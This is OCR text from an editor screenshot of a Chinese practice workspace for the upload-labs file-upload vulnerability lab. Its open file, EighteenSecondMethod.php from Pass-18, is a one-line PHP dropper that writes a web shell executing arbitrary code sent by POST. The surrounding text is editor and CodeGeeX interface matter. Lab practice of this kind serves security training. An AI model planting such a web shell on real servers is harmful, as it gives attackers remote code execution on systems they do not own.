 File Edit Selection View Go Run Terminal Help
phpstudy靶场训练
EXPLORER
PHPSTUDY靶场训练
upload-labs
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
scripts
SixteenFirstMetho...
SixteenSecondMet...
helper.php
index.php
show_code.php
Pass-17
Pass-18
scripts
AttackScript.py U
EighteenFirst... U
EighteenSeco... U
helper.php
index.php
show_code.php
Pass-19
Pass-20
Pass-21
upload
upload-labs靶...
common.php
config.php
OUTLINE
TIMELINE
21
1
1
EighteenFirstMethod.php U
EighteenSecondMethod.php U
AttackScript.py U
upload-labs > Pass-18 > scripts > EighteenSecondMethod.php
1 <?php
2 fputs(fopen('AttackScript.php','w'),'<?php @eval($_POST["EighteenSecond"])?>');
3 ?>
Ask CodeGeeX
欢迎使用
CodeGeeX
在编辑器中，
CodeGeeX会自动
给出补全提示，
按Tab键采纳
选中代码并点击
右键，可进行添
加注释或代码翻
译等操作
使用 Ctrl + Alt +
I 向CodeGeeX提
问
查看您的年度报告
你可以试试这么问：
输入你的问题，或
用 '/' 调用快捷命令
CodeGeeX Lite
master* 0 0 0
Screen Reader Optimized Ln 3, Col 3 Spaces: 4 UTF-8 CRLF PHP